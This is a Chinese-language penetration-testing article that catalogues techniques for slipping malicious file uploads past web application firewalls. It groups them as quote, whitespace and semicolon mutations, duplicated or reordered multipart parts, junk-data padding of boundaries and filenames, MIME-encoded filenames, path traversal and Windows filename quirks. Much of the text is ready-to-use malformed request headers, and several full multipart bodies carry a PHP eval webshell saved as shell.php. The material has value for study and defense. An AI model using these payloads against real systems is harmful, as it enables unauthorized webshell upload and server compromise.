这里也可以参考借助表单格式绕WAF那边的一些姿势，但是不能全借鉴，表单绕WAF里不是会教你怎么构造一些无效的、后端处理不了的表单块用于欺骗WAF，把我们要传入的恶意内容放在有效的表单块里，构造无效表单块的那些方法对我们文件上传绕waf是有效的，尤其是在数据整体重复、整体删除、部分重复、部分删除相关姿势里

- 前言

无论是在攻防演练还是渗透测试中，文件上传作为一种非常危险、大概率能直接getshell的手法，向来都是非常受到关注的（指找边缘资产弱口令登录之后文件上传一把梭）。这样一个非常危险，而且原理比较简单的漏洞，也是被各大WAF严防死守的。很多时候容易遇到这样一种囧境，你发现了一个文件上传点，采用前端校验、黑名单校验，甚至不做校验，有很大概率能上传shell，但是无奈WAF一通乱杀，最后不得不放弃这个点。

网上能找到非常多大佬总结文件上传绕WAF的一些姿势，笔者曾经也非常痴迷于收集并且学习这些姿势（大概收集了有50多个点）。但是这种学习和搜集方式其实有个问题，很多师傅可能也有相同的体会，那就是这些FUZZ测试的点实在太琐碎太零散，有些时候这里加一个回车、那里插一个特殊字符、这边删一点东西、另一边又加一些脏数据，就把WAF绕过去了，总而言之就是比较难以归纳出一种“体系”，很多姿势都是靠前人的一些经验进行排列组合，然后又能成功了。

笔者是理科生，对于这类跳脱于规律之外的“零散”知识点、特殊情况，可以说是每个理科生都最为厌烦的，我们希望有一类最基础的“公式”，能够囊括所有的情况，不管你是什么服务器、中间件、语言，都可以借助这样的FUZZ公式来实现测试，而暂时不需要深入的去研究服务器、中间件、语言背后的机制。

这就是这篇文章想做的事情，把所有的经验抽象为一个文件上传绕WAF FUZZ测试的范本，或者说“公式”，只要自己写一个脚本，把这些最基础的操作排列组合，从而实现绕WAF的效果。在百度找资料的过程中，我发现也有别的师傅有类似的想法，并且已经形成一个大概的知识框架了。

那么笔者要怎么进一步实现这个目标呢？前文提到，笔者自己收集过50余个零散的知识点，也阅读过不少较为体系的文件上传绕WAF的总结文章，自己也曾经摸索出过几个独特的文件上传绕WAF姿势。基于我自己的积累，笔者先是在网上找了一篇比较体系化的、已经形成框架的文章，改造了别人的框架，让各种绕WAF的姿势进一步具体化。然后把我的积累和经验，以及网上各位师傅的经验，分别加入到这个框架中去，从而总结出一些最基本的操作便于FUZZ的时候排列组合。

在这里就不得不提以下两篇文章：
首先是：https://cloud.tencent.com/developer/article/1944142
我在写这篇文章之前中文互联网上能找到的最体系化的文件上传绕WAF的总结文章，写这篇文章的师傅其实已经摸到非常多FUZZ的核心点位了。这篇文章的分类框架非常清晰明了，我也是借助了这篇文章的分类框架，所以后文你会发现很多和这篇文章类似的地方。

其次是：
https://www.anquanke.com/post/id/241265
https://www.anquanke.com/post/id/242583
这两个系列的文章是从文件上传的RFC规范的角度来看文件上传绕WAF的，深入规范和RFC具体机制来研究如何去构造特殊的文件上传数据包，这篇文章提供了大量的姿势，同时也让笔者进一步加深了对文件上传的各种机制的理解。

所以在开始之前，我们还是要不厌其烦的去讲文件上传绕WAF具体的实现原理。简而言之，就是利用后端和WAF之间的“信息差”。换句话说，我们要做的就是构造一个奇怪的数据包，让WAF可能无法准确的匹配文件上传数据包的一些关键点位，或者让WAF根本不认为这是一个文件上传数据包，再或者让WAF根本没有能力来处理数据包，从而实现后端能识别文件上传数据包并进行处理，而WAF不能识别or不愿识别的这种效果，一旦成功实现这种效果，自然也就实现文件上传“绕过WAF”了。
笔者归类的就是如何构造特殊数据包的技巧，在具体介绍之前，我们不妨先简单的把网上常见的姿势归类一下，从而抛砖引玉。

- 符号变异（特殊字符的插入与删除）

在文件上传数据包里，有非常多的符号，比如= : ; - 空格等等等等（这里举例是用的特殊符号，但不一定是特殊符号，后面再讨论）。他们存在于各个位置。这种手法的核心思路就在于，我们对这些符号进行操作，比如删除、重复、替换，并且我们可以在各种位置去插入、删除这些字符。比较经典的姿势有filename后面接多个等于号，Content-Disposition:后面随机插入空格，或者filename删去双引号等

- 数据整体重复、整体删除、部分重复、部分删除

这种也是非常常见的情况了，核心思路是我们选取数据包中的某些关键片段，对整个片段进行重复或者删除，或者对其中更细分的片段重复或者删除，我们来分析后端到底会采用哪个片段作为文件上传的结果，是非常好用的绕过姿势。最经典的情况有重复整个Content-Disposition:段，或者单独重复filename，等等

- 数据溢出（脏数据填充）

前文我们提到过在各个特殊的位置插入特殊字符，其实个人认为数据溢出和脏数据填充的思想其实是特殊字符插入的变种，只不过，我们把插入的特殊字符换成了脏数据罢了。但是这种思想还有一个特殊点和特殊字符插入不同，那就是我们可以构造一个超大型的数据包，WAF如果不能有效的进行数据清洗，可能处理不了这种数据包而选择放行。比较经典的姿势有name和filename之间使用脏数据填充、boundary脏数据填充、文件内容脏数据填充等等。

- 顺序的颠倒、错位

这个的思路和数据整体重复又比较类似，文件上传数据包中划分了有很多部分，如果我们把这些部分之间错位、改变顺序，那么WAF也可能认为这是个不规范的数据包而不拦截。经典的姿势有改变filename和name的顺序、改变Content-Type的顺序等。

- 因协议和特殊机制产生的绕过
这个比较抽象，也是比较难以归类的一类特殊知识点，我单独把他放在这里。举一些例子，比方说分块传输or延时分块传输、DATA流等windows特性、对文件名Unicode编码等等，由于不能很好的借助上面的几种模板进行归类，并且其实其更侧重于对抗代码层的一些校验机制，主要不是在对抗WAF上发挥作用，所以独立出来。

经过上面的归类，会发现网上的各种姿势、各种实战的骚操作、或者是一些安研的成果，很多都可以套用到上面的模板，或者说是上面几种情况的组合拳，这样我们就有了一个好用的模板来归纳基本知识了。

下面就按照上面的几种模式，重新把文件上传绕WAF的各种操作归类一下：

- 符号变异（特殊字符的插入与删除）

①针对引号的那些操作

首先是针对引号相关的，头部字段的值既可以添加单引号也可以添加双引号还可以不加引号，都不会影响上传结果。

Content-Disposition: "form-data"; name=file_x; filename="xx.php"
Content-Disposition: form-data; name=file_x; filename="xx.php"
Content-Disposition: form-data; name=file_x; filename=xx.php
Content-Disposition: form-data; name="file_x"; filename=xx.php
Content-Disposition: form-data; name='file_x'; filename='xx.php'
Content-Disposition: 'form-data'; name="file_x"; filename='xx.php'

当然，同理，你还可以试试在各种地方多加几个单引号或者多加几个双引号。比方说boundary就支持多加双引号的姿势，比如boundary = "testme"，后续使用不需要双引号，也支持多加一个双引号，比如boundary = “"testme"。总之不要只局限于Content-Disposition，多试试在各个位置用单双引号括一下，然后可以让单双引号不成对试试

接下来是引号的缺陷，删除filename参数末尾的引号，同样可以尝试应用到别的位点（大概率是PHP相关的特性）
Content-Disposition: form-data; name="file_x"; filename="xx.php
Content-Disposition: form-data; name="file_x"; filename='xx.php
Content-Disposition: form-data; name="file_x"; filename="xx.php;
Content-Disposition: "form-data"; name="file_x"(回车); filename=""""xx.php//没错，有些情况下这样也是能成功的，不过这其实和后面要讲的脏数据填充有结合了

②大小写变换

大部分主要是针对Content-Disposition行的，可以改Content-Disposition本身，也可以改name、filename等等，当然实战中基本你想改啥都行，boundary、content-type、multipart/form-data都是可以改的。

比如说content-Disposition、nAme、fileName、boundAry、contEnt-type、multipArt/form-data等等

③在各个位置插入或删除空白符（可以插入多个空白符）

主要针对整个Content-Disposition，当然同上，实战中你想插哪都行，boundary、content-type、multipart/form-data的各个位置都可以插。下面以(回车)来代表空白符演示插入位置。删除同理，如果原本有空白符的地方，把空白符删去，同样不只局限于Content-Disposition

(回车)Content-Disposition: "form-data"; name="file_x"; filename="xx.php"
Content(回车)-Disposition: "form-data"; name="file_x"; filename="xx.php" //CD插入回车
Content-Disposition: (回车)"form-data"; name="file_x"; filename="xx.php" //CD后插入
Content-Disposition: "form(回车)-data"; name="file_x"; filename="xx.php" //form-data回车
Content-Disposition: "form-data"(回车); name="file_x"; filename="xx.php" //同理
Content-Disposition: "form-data"; (回车)name="file_x"; filename="xx.php"
Content-Disposition: "form-data"; na(回车)me="file_x"; filename="xx.php"
Content-Disposition: "form-data"; name(回车)="file_x"; filename="xx.php"
Content-Disposition: "form-data"; name=(回车)"file_x"; filename="xx.php"
Content-Disposition: "form-data"; name="file(回车)_x"; filename="xx.php"
Content-Disposition: "form-data"; name="file_x"(回车); filename="xx.php"
Content-Disposition: "form-data"; name="file_x"; (回车)filename="xx.php"
Content-Disposition: "form-data"; name="file_x"; file(回车)name="xx.php"
Content-Disposition: "form-data"; name="file_x"; filename(回车)="xx.php"
Content-Disposition: "form-data"; name="file_x"; filename=(回车)"xx.php"
Content-Disposition: "form-data"; name="file_x"; filename="xx.p(回车)hp"
Content-Disposition: "form-data"; name="file_x"; filename="xx.php"(回车);

再比如
(回车)boundary=-------test
boundary(回车)=-------test
boundary=(回车)-------test
boundary=-----(回车)--test
boundary=-------test(回车)

content(回车)-type:
content-type:(回车)
multipart/form-data(回车);
总之和上面差不多，想放哪就放哪

④多个分号，或删掉分号
需要用到分号的地方，都用多个分号来替代，比方说：
Content-Disposition: "form-data";;; name="file_x"; filename="xx.php";
Content-Disposition: "form-data"; name="file_x";;;; filename="xx.php";
Content-Disposition: "form-data"; name="file_x"; filename="xx.php";;;;
再比如Content-Disposition: "form-data" (这里没有分号) name="file_x"; filename="xx.php";

其他地方如果用到了也是同理

⑤多个等于号

需要用到等于号的地方，都用多个等于号来替代，比如：
Content-Disposition: "form-data"; name===="file_x"; filename="xx.php";
Content-Disposition: "form-data"; name="file_x"; filename==="xx.php";
其他地方如果要用到等于号也是同理，比如boundary
boundary === ---------test

⑥多个冒号

比如Content-Disposition::: "form-data"; name="file_x"; filename="xx.php";
Content-Type::: multipart/form-data

⑦借助转义符打出的特殊操作

比方说
比如Content-Disposition: "form-data"; name=test\”file_x; filename="xx.php";
再比如比如Content-Disposition: "form-data"; name=testfile_x; filename=x\”x.php;
Content-Disposition: "form-data"; name=testfile_x; filename=”xx.\”php”;

还有一个典中典的，适用于tomcat上传war包getshell的绕waf姿势
Content-Disposition: "form-data"; name=testfile_x; filename=”xx.w\\\ar”;

前面提到过这些地方可以加引号，也可以不加。所以我们用\”的操作，容易直接让WAF认为这个数据包不合规范从而绕过。当然同样不止Content-Disposition:可以用。前文提到boundary也是支持双引号的，所以可以
Boundary=--------te\”st
总之支持引号的地方都可以试着这么操作一下

还有一种似乎是jsp的特性，就是
Content-Disposition: "form-data"; name=testfile_x; filename=”xx.js\pp”;
传上去仍然会是jsp后缀


⑧使用各种特殊字符对form-data处理

你的form-data，又何必是form-data，它可以是任意值，甚至可以置空，比如如下变形
Content-Disposition: fOrM-DaTA; name="file_x"; filename="xx.php"
Content-Disposition: form-da+ta; name="file_x"; filename="xx.php"
Content-Disposition: fo r m-dat a; name="file_x"; filename="xx.php"
Content-Disposition: form-dataxx; name="file_x"; filename="xx.php"
Content-Disposition: name="file_x"; filename="xx.php"
Content-Disposition: *; name="file_x"; filename="xx.php"
Content-Disposition: ~form-data; name="file_x"; filename="xx.php"
Content-Disposition: aaaaaaaaaaaaaaaaaaaaa; name="file_x"; filename="xx.php"

⑨multipart/form-data与boundary的特殊字符处理

前文提到过multipart/form-data大小写可变换，这里不再提及。下面探讨multipart/form-data与boundary插入特殊字符的情况。

multipart/form-data与boundary之间可以使用空格分隔，且中间可以插入任何值：

Content-Type: multipart/form-data boundary=----WebKitFormBoundarye111
Content-Type: multipart/form-data x boundary=----WebKitFormBoundarye111
Content-Type: multipart/form-data abcdefg boundary=----WebKitFormBoundarye111
Content-Type: multipart/form-data a\|/?!@#$%^() boundary=----WebKitFormBoundarye111

multipart/form-data与boundary之间可以使用逗号分隔，且两个逗号中间可以插入任何值：
Content-Type: multipart/form-data,boundary=----WebKitFormBoundarye111
Content-Type: multipart/form-data,x,boundary=----WebKitFormBoundarye111
Content-Type: multipart/form-data,abcdefg,boundary=----WebKitFormBoundarye111
Content-Type: multipart/form-data,a\|/?!@#$%^(),boundary=----WebKitFormBoundarye111

boundary之前可以直接加入任何值（PHP可行）：
Content-Type: multipart/form-data;bypass&123**{|}boundary=----WebKitFormBoundarye111
Content-Type: multipart/form-data bypass&123**{|}boundary=----WebKitFormBoundarye111
Content-Type: multipart/form-data,bypass&123**{|}boundary=----WebKitFormBoundarye111

boundary末尾可以使用逗号或分号隔开插入任何值：
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarye111;123abc
//有效分隔符实际上是------WebKitFormBoundarye111

Content-Type: multipart/form-data; boundary=----WebKitFormBoundarye111,123abc
//有效分隔符实际上是------WebKitFormBoundarye111

⑩利用特殊符号造成boundary分隔符的解析差异

这里进行一个抛砖引玉，其实相关手法上面有提到一些了，核心思想其实就是，我们要如何改造boundary，让WAF和后端对其产生不一样的解析，从而制造差异，从而绕过。

比方说上面我们就提到两个
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarye111;123abc
//有效分隔符实际上是------WebKitFormBoundarye111

Content-Type: multipart/form-data; boundary=----WebKitFormBoundarye111,123abc
//有效分隔符实际上是------WebKitFormBoundarye111

还有吗，当然有，比方说在PHP里，你写
Content-Type: multipart/form-data; boundary=”a”;
那么实际有效分隔符是--”a”吗？并不是，而是--a

再比如你写Content-Type: multipart/form-data; boundary=;
实际有效分隔符是--;吗？并不是，而是--

这种姿势可以结合我们上面的一些姿势使用效果更佳，你自己也可以尝试插入一些特殊符号，给它改造一下，然后自己测试后端是如何取boundary分隔符的，利用这种思路去欺骗WAF结合表单绕waf中相关的姿势思考boundary有效性，并整合进文件上传绕waf中，表单绕waf也有对于boundary的操作，关键在于让waf搞不清哪个才是真正有效的boundary

//这里注意，用逗号和分号隔开，下面不一定要用，比如你用----test;123，下面分割的时候只需要----test即可

同理的，插特殊字符不止适用于multipart/form-data和boundary之间。前文提到的Content-Disposition的各个位置，也可以乱插入一些特殊字符，把(回车)替换为(特殊字符)即可
这里注意，前面的插空白符、畸形的双引号与分号、多个等号，其实本质上，还是特殊字符的插入，所以上面通篇讲的都是一个东西，就是在任意位点插入或者删除任意特殊字符，其中各种空白符比较常见，从而尝试绕过（上面只是总结了可能性比较高的常见情况，实战中FUZZ是百无禁忌的，随意位置去插或者去删即可，上面举例喜欢用Content-Disposition，但读者在实战中千万不要只局限于Content-Disposition）
不过有些特殊位点可能会用不了，比如Content-Dis(特殊字符)position大概率是不行的

- 顺序颠倒、位置错乱

①交换name和filename位置

把这两换个位置有时很有效
Content-Disposition: "form-data"; filename="xx.php"; name="file_x";

②交换Content-Disposition和Content-Type的顺序

与上述一样，Content-Disposition和Content-Type也是能够交换顺序的。
Content-Type: image/png
Content-Disposition: form-data; name="upload_file"; filename="shell.php"

③交换不同boundary内容的顺序

略抽象，大概意思如下

假设boundary把内容分成好几块

------test

这是内容1

------test

这是内容2

把内容1和2位置对调也能成功的意思？

④filename乱放

还有如下这种好玩的情况：
Content-Disposition: form-data; name="upload_file";
Content-Type: image/png
filename="shell.php"

总之，可以试试让这些片段错位、变换顺序，这个要根据具体的数据包进行具体的分析，多试试对各种片段进行错位。有时可以产生奇效。

- 数据整体重复、整体删除、部分重复、部分删除

①boundary内容整块重复

看例子即可
------WebKitFormBoundarymeEzpUTMsmOfjwAA
Content-Disposition: form-data; name="upload_file"; filename="shell.jpg"
Content-Type: image/png

<?php @eval($_POST['hack']); ?>
------WebKitFormBoundarymeEzpUTMsmOfjwAA
Content-Disposition: form-data; name="upload_file"; filename="shell.php"
Content-Type: image/png

<?php @eval($_POST['hack']); ?>
------WebKitFormBoundarymeEzpUTMsmOfjwAA
Content-Disposition: form-data; name="submit"

上传
------WebKitFormBoundarymeEzpUTMsmOfjwAA--

不一定是完美重复，也可以是：
------WebKitFormBoundarymeEzpUTMsmOfjwAA
Content-Disposition: form-data; name="upload_file";(注意这里，有东西消失了！)
Content-Type: image/png

<?php @eval($_POST['hack']); ?>
------WebKitFormBoundarymeEzpUTMsmOfjwAA
Content-Disposition: form-data; name="upload_file"; filename="shell.php"
Content-Type: image/png

<?php @eval($_POST['hack']); ?>
------WebKitFormBoundarymeEzpUTMsmOfjwAA
Content-Disposition: form-data; name="submit"

②Content-Disposition整行重复

大致内容同上。比如
------WebKitFormBoundarymeEzpUTMsmOfjwAA
Content-Disposition: form-data; name="upload_file"; filename="shell.jpg"
Content-Disposition: form-data; name="upload_file"; filename="shell.php"

同理，不一定是完美重复
Content-Disposition: form-data; name="upload_file";
Content-Disposition: form-data; name="upload_file"; filename="shell.php"

③Content-Type整行重复

Content-Type: multipart/form-data; boundary=----test
Content-Type: multipart/form-data; boundary=----test1

测一下看看后端会采用test还是test1作为分割

④boundary部分重复

Content-Type: multipart/form-data; boundary=----test ; boundary=----test1
或者是Content-Type: multipart/form-data& boundary=----test ; boundary=----test1

测一下看看后端会采用test还是test1作为分割，同时我们可以结合上面提到过的插入符号的技术，比如：

Content-Type: multipart/form-data; aaaaaaboundary=----test ; boundary=----test1
这样有些waf可能以为第一个boundary无效，采用第二个，而实际上只有第一个是有效的

⑤filename重复

Content-Disposition: form-data; name="upload_file"; filename=“test.jpg” ;filename="shell.php"

⑥boundary分割重复

比方说
------WebKitFormBoundarymeEzpUTMsmOfjwAA
------WebKitFormBoundarymeEzpUTMsmOfjwAA
------WebKitFormBoundarymeEzpUTMsmOfjwAA
Content-Disposition: form-data; name="upload_file"; filename="shell.php"
Content-Type: image/png

<?php @eval($_POST['hack']); ?>

主要是看看系统和后端分别是怎么分割的！

⑦Content-Type全部删除（重复）or部分删除（重复）

可以把Content-Type: image/png整个删掉，或者只保留一个C，或者构造
Content-Type: sadasdasd
Content-Type: image/png

⑧name删除或重复

比如Content-Disposition: form-data ; name=”a”; name=”b”; filename="shell.php"

⑨最后的boundary结束符删除或重复

比如：

---test
1
---test
2
(这里结束本来应该还有一行boundary，但是我们尝试删除它)

重复也是同理，和前文对boundary的操作也是类似的

⑨boundary删除
Content-Type: multipart/form-data; boundary=-------------（注意这里没有东西）

下面分割直接用--------------

总之，重复和删除这块，就是多提取片段进行重复或者删除，然后看看后端到底会采用哪个片段进行最终的处理，或者我们删掉的部分是否并不重要，程序依然正常运行，换句话说和参数污染有异曲同工之妙

- 数据溢出（脏数据填充）

这个的操作空间和前面插空格（或者说符号变异）的可以说是一样大的，下面先介绍一下常见的填脏字符的位点。

①Name与filename之间插入数据

Content-Disposition: "form-data"; name=file_x; (大量数据); filename="xx.php" //别忘了分号（当然部分情况下不用这个分号也是随意，尤其是IIS服务器，这个手法对于asp.net+IIS站点尤其好用）

②boundary字符串中加入垃圾数据

boundray字符串的值可以为任何数据（有一定的长度限制），当长度达到WAF无法处理时，而Web服务器又能够处理，那么就可以绕过WAF上传文件。

Content-Type: multipart/form-data; boundary=----test(大量数据)
Connection: close

------test(大量数据)
Content-Disposition: form-data; name="upload_file";filename="shell.php"
Content-Type: image/png

<?php @eval($_POST['x']);?>

------test(大量数据)
Content-Disposition: form-data; name="submit"

上传
------test(大量数据)--

③boundary末尾插入垃圾数据

上面提到过，boundary末尾可以用, ;之类的字符分开，分开之后后面的东西我们不用管，因此这个也能拿来填脏数据

Content-Type: multipart/form-data; boundary=----test;(大量数据)
Connection: close

------test
Content-Disposition: form-data; name="upload_file";filename="shell.php"
Content-Type: image/png

<?php @eval($_POST['x']);?>

------test
Content-Disposition: form-data; name="submit"

上传
------test--

④multipart/form-data与boundary之间插入垃圾数据

刚才讲到过multipart/form-data与boundary之间可以插入任何数据，那么就可以在multipart/form-data与boundary之间加入大量垃圾数据。

Content-Type: multipart/form-data (我是大量垃圾数据)boundary=----WebKitFormBoundaryzEHC1GyG8wYOH1rf
Connection: close
Content-Length: 319

------WebKitFormBoundaryzEHC1GyG8wYOH1rf
Content-Disposition: form-data; name="upload_file"; filename="shell.php"
Content-Type: image/png

<?php @eval($_POST['x']);?>

------WebKitFormBoundaryzEHC1GyG8wYOH1rf
Content-Disposition: form-data; name="submit"

上传
------WebKitFormBoundaryzEHC1GyG8wYOH1rf--

⑤Content-Type后插入垃圾数据

如下面的例子：
Content-Type:(我是垃圾数据)multipart/form-data

⑥文件内容处填入大量数据

很简单的例子，比方说
------WebKitFormBoundaryzEHC1GyG8wYOH1rf
Content-Disposition: form-data; name="upload_file"; filename="shell.php"
Content-Type: image/png

(我是大量数据)

<?php @eval($_POST['x']);?>

(我是大量数据)

------WebKitFormBoundaryzEHC1GyG8wYOH1rf

⑦文件名脏数据

比方说Content-Disposition: form-data; name="upload_file"; filename="shell(我是大量数据).php"

当然，插垃圾数据这种肯定不要按上面比较死板的来，和之前插(回车)还有(特殊字符)一样，随便来。这时候只要不产生绝对的破坏，都是可以自由的尝试的，什么叫“绝对的破坏”？比方说来个file(大量数据)name，这就是绝对的破坏，挑原本有空白和空格的地方插是最好的！
同时脏数据除了选用特殊字符之外，还有一个很重要的点就是使用数据包正常结构中的某些部分。比方说前面提到的multipart/form-data与boundary之间插入垃圾数据，我们可以在其中插入Content-Disposition: form-data; name=file; filename=aaa.jpg这样的数据，并大量重复，你选用其它部分作为脏数据也是同理。
假设你使用前面提到的技巧对boundary进行了处理，比如：
boundary=---------------------------340247895140559488561324564694,aaaasdasdasdasadasdaaaa

在这个情况下，一般正常的分隔符肯定是
-----------------------------340247895140559488561324564694

但是你可以在分隔符开始之前大量填充
-----------------------------aaaasdasdasdasadasdaaaa
-----------------------------aaaasdasdasdasadasdaaaa
(此处省略无数行)
-----------------------------aaaasdasdasdasadasdaaaa

也是可以产生绕过的，总之一句话，脏数据除了选用汉字（or其它复杂文字）、emoji之外，还可以尝试大量重复正常文件上传数据包中的某些片段（这里又相当于结合了前面提到的部分重复的姿势，不过是作为脏数据使用），力求进一步干扰WAF的判断

- 因协议和特殊机制而产生的绕过

①分块传输、延时分块传输

现在已经是基操了，burp有插件可以直接完成，搜burp分块传输插件即可

②对文件名和其它特殊部分进行编码

比如filename=”(unicode编码文件名).aspx” 疑似.net机制

再比如JAVA commons-fileupload库 MIME编码

我们简单举两个例子：
如果将shell.jsp通过Quoted-Printable编码方式为=?utf-8?Q?=73=68=65=6c=6c=2e=6a=73=70?=
如果将shell.jsp通过Base64编码方式为=?utf-8?B?c2hlbGwuanNw?=

后端依然是可以正常处理的，而且数据包里不会出现jsp等字样
这个玩法甚至也支持一些脏数据、特殊字符等等



③设置charset为其它方式

列举几个
ibm869
ibm870
ibm871
ibm918
iso-2022-cn
iso-2022-jp
iso-2022-jp-2
iso-2022-kr
iso-8859-1
iso-8859-13
iso-8859-15

④改变Accept-Encoding

Accept-Encoding: gzip
Accept-Encoding: compress
Accept-Encoding: deflate
Accept-Encoding: br
Accept-Encoding: identity
Accept-Encoding: *

⑤文件解析漏洞

有专门的笔记来讲这个，不展开了

⑥各种00截断（对抗点主要在代码层而非流量层）

同样有专门的笔记，网上也能找到很多

⑦绕过路径限制（对抗点主要在代码层而非流量层，此处只是顺手记一下）

两种情况，如果数据包里有路径的特征信息（指定一个路径），可以尝试直接修改之。
另一种就是借助跨目录技巧，举个例子比如：
Content-Disposition: form-data; name="upload_file"; filename="../../shell.php"

最常用的其实是后者，如果开发者在文件上传处理文件名的时候不对其重命名，并且把原文件名直接拼接到路径上，那么就会产生跨目录文件上传的问题，同样可能产生文件覆盖的问题，详情可见专门的专题

⑧一些系统特性（对抗点主要在代码层而非流量层，此处只是顺手记一下）

这种依情况而定，比如Windows支持的test.php:.jpg、test.php::$DATA、test.php_、test.php=、test.php..、test.php.(空格)、test.a?s?p?x等等，因为系统不允许文件名里出现这些特殊字符，所以有的话会给系统自己处理掉，所以waf可能觉得这个文件名不合法，直接摆烂放行，但是系统会自动给它处理好，变成webshell。如果用上面的FUZZ思想，可以归纳到插入特殊字符的一栏，不过由于这些特性都广为人知并且有人总结成经验，所以单独划分到系统特性里

- 后记

以上就大概是我归纳整理的内容，灵活使用，并且把他们进行排列组合就可以打出非常多精彩的操作。不过我觉得上面的内容适合转化为一个FUZZ工具，而并非单纯的死记硬背这些姿势，因为位点太多，情况太多，全排列能产生海量的情况，靠人力实现费时费力而且成功率不一定高，总之灵活使用即可。不过本文的对抗思路还是局限于流量层面，笔者用上面的手法组合搭配，可以绕过国内主流的一些WAF，但是对抗RASP这种类型的安全机制仍旧是无能为力的，文件上传如何绕过RASP，就交给安研大佬了！

